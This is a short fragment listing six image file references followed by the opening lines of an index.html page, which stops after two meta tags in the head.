





<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
